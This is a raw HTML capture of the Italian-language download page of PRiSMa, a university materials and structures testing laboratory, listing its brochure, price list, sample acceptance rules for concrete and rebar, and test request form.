

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prisma.uniroma3.it/index.php/modulistica/
body_size: 9843
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>download &#8211; PRiSMa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="http://prisma.uniroma3.it/index.php/modulistica/" hreflang="it" />
<link rel="alternate" href="http://prisma.uniroma3.it/index.php/en/forms/" hreflang="en" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PRiSMa &raquo; Feed" href="http://prisma.uniroma3.it/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRiSMa &raquo; Feed dei commenti" href="http://prisma.uniroma3.it/index.php/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/prisma.uniroma3.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sidebar-login-css'  href='http://prisma.uniroma3.it/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css'  href='http://prisma.uniroma3.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css'  href='http://prisma.uniroma3.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css'  href='http://prisma.uniroma3.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css'  href='http://prisma.uniroma3.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css'  href='http://prisma.uniroma3.it/wp-content/themes/design-italia/style.css?ver=5.9' type='text/css' media='all' />
<script type='text/javascript' src='http://prisma.uniroma3.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://prisma.uniroma3.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://prisma.uniroma3.it/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='sidebar-login-js-extra'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/prisma.uniroma3.it\/wp-admin\/admin-ajax.php","force_ssl_login":"0","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Prego, inserisci il nome utente","i18n_password_required":"Prego, inserisci la password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://prisma.uniroma3.it/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.2' id='sidebar-login-js'></script>
<link rel="https://api.w.org/" href="http://prisma.uniroma3.it/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://prisma.uniroma3.it/index.php/wp-json/wp/v2/pages/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://prisma.uniroma3.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://prisma.uniroma3.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9" />
<link rel="canonical" href="http://prisma.uniroma3.it/index.php/modulistica/" />
<link rel='shortlink' href='http://prisma.uniroma3.it/?p=25' />
<link rel="alternate" type="application/json+oembed" href="http://prisma.uniroma3.it/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fprisma.uniroma3.it%2Findex.php%2Fmodulistica%2F" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="download | PRiSMa" /><meta property="og:description" content="[soliloquy id=&quot;245&quot;] Una breve descrizione delle attività del PRiSMa: Brochure PRiSMa (Italiano) Le nostre tariffe Tariffario Regole per  l&#039;accettazione dei campioni Per motivi tecnici inerenti&hellip;" /><meta property="og:url" content="http://prisma.uniroma3.it/index.php/modulistica/" /><meta property="og:site_name" content="PRiSMa" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #0066cc; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #004080; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://prisma.uniroma3.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://prisma.uniroma3.it/wp-content/uploads/2022/02/LogoRmTre-1.png" sizes="32x32" />
<link rel="icon" href="http://prisma.uniroma3.it/wp-content/uploads/2022/02/LogoRmTre-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://prisma.uniroma3.it/wp-content/uploads/2022/02/LogoRmTre-1.png" />
<meta name="msapplication-TileImage" content="http://prisma.uniroma3.it/wp-content/uploads/2022/02/LogoRmTre-1.png" />
   </head>
   <body class="page-template-default page page-id-25 custom-background" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="http://prisma.uniroma3.it/" title="PRiSMa" rel="home">
                           <img class="icon" src="http://prisma.uniroma3.it/wp-content/themes/design-italia/img/custom-logo.png" alt="PRiSMa">                           <div class="it-brand-text">
                             <h2 class="no_toc">PRiSMa</h2>
                             <h3 class="no_toc d-none d-md-block">Laboratorio Prove e Ricerca su Strutture e Materiali</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="http://prisma.uniroma3.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-principale" class="nav"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="http://prisma.uniroma3.it/">home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://prisma.uniroma3.it/index.php/persone/">persone</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127"><a href="#">attività</a>
<ul class="sub-menu">
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://prisma.uniroma3.it/index.php/ricerca/">ricerca istituzionale</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="http://prisma.uniroma3.it/index.php/convenzioni/">ricerca per conto terzi</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://prisma.uniroma3.it/index.php/prove/">prestazioni standard per conto terzi</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="http://prisma.uniroma3.it/index.php/didattica/">formazione</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://prisma.uniroma3.it/index.php/didattica-2/">didattica</a></li>
</ul>
</li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158"><a href="#">unità mobile</a>
<ul class="sub-menu">
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://prisma.uniroma3.it/index.php/unita-mobile/">unità mobile per la sicurezza del costruito</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://prisma.uniroma3.it/index.php/lavori-svolti/">lavori svolti</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://prisma.uniroma3.it/index.php/attrezzature/">attrezzature</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25 current_page_item menu-item-137"><a href="http://prisma.uniroma3.it/index.php/modulistica/" aria-current="page">download</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://prisma.uniroma3.it/index.php/contatti/">contatti</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="http://prisma.uniroma3.it/index.php/category/news/">notizie</a></li>
<li id="menu-item-339-en" class="lang-item lang-item-9 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-339-en"><a href="http://prisma.uniroma3.it/index.php/en/forms/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container">
   <div class="container">
      <div class="row">

      <div class="col-lg-8 offset-lg-2">
                  <article id="post-25" class="post-25 page type-page status-publish hentry">
            <header class="header mt-5">
               <h3 class="entry-title">download</h3>
                           </header>
            <section class="entry-content">
                              <h2><div id="soliloquy-container-245" class="soliloquy-container soliloquy-transition-fade  soliloquy-theme-base" style="max-width:960px;max-height:300px;"><ul id="soliloquy-245" class="soliloquy-slider soliloquy-slides soliloquy-wrap soliloquy-clear"><li class="soliloquy-item soliloquy-item-1 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-250" class="soliloquy-image soliloquy-image-1" src="http://prisma.uniroma3.it/wp-content/uploads/2021/06/Macchine-basso.jpg" alt="Macchine basso" /></li></ul></div><noscript><style type="text/css">#soliloquy-container-245{opacity:1}</style></noscript></h2>
<h2></h2>
<h6>Una breve descrizione delle attività del PRiSMa:</h6>
<p><a href="http://prisma.uniroma3.it/wp-content/uploads/2021/05/pieghevole-PRISMA-italiano.pdf">Brochure <em>PRiSMa</em> (Italiano)</a></p>
<h6>Le nostre tariffe</h6>
<p><a href="http://prisma.uniroma3.it/wp-content/uploads/2021/05/Tariffario-2016.pdf">Tariffario</a></p>
<h6>Regole per  l&#8217;accettazione dei campioni</h6>
<p>Per motivi tecnici inerenti l&#8217;attuale organizzazione del Laboratorio, i prelievi di calcestruzzo e le barre di armatura sono accettati solo alle seguenti condizioni:</p>
<ul>
<li>i campioni di calcestruzzo devono essere gettati in cubiere in PVC; non si accettano campioni gettati in cubiere di polistirolo.</li>
<li>le barre di armatura devono essere tagliate a cura del committente secondo le seguenti modalità: una barra da 120 cm divisa in un pezzo da 65 cm (per la prova di trazione) e uno da 55 cm (per la prova di piega)</li>
</ul>
<p>Per ulteriori chiarimenti e informazioni, contattare il laboratorio al numero 06 57333467</p>
<h6>Modulo per la richiesta delle prove</h6>
<p><a href="http://prisma.uniroma3.it/wp-content/uploads/2021/04/Richiesta-prove.pdf">Modulo richiesta prove</a></p>
<p>La richiesta prove deve essere compilata in ogni sua parte (prima pagina e allegati inerenti le prove richieste), firmata e timbrata dal Direttore dei Lavori.</p>
<p>La richiesta prove può essere inoltrata:</p>
<ul>
<li>via mail a: prisma@uniroma3.it</li>
<li>direttamente presso i nostri uffici durante gli orari di apertura, contestualmente alla consegna del materiale</li>
</ul>
<p>&nbsp;</p>
               <div class="entry-links"></div>
            </section>
         </article>
         <section id="comments">
</section>               </div>

      </div>
   </div>
</section>

<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="http://prisma.uniroma3.it/" title="PRiSMa" rel="home">
	               <img class="icon" src="http://prisma.uniroma3.it/wp-content/themes/design-italia/img/custom-logo.png" alt="PRiSMa">                <div class="it-brand-text">
                  <h2 class="no_toc">PRiSMa</h2>
                  <h3 class="no_toc d-none d-md-block">Laboratorio Prove e Ricerca su Strutture e Materiali</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


				
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
							</div>
			<div class="col-md text-right copyright">
        <small>&copy; 2026 PRiSMa</small>
        <small> | <a href="https://www.uniroma3.it/persone/ODJlTkN5OFFVQ2dXSVVwNlg1SHYwQlk0NGlDdGFLNFFtN0JGMjMwSXh4UT0=/profilo/">Webmaster</a></small>
			</div>

   	</div>
	</div>
  </div>
</footer>



</div>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 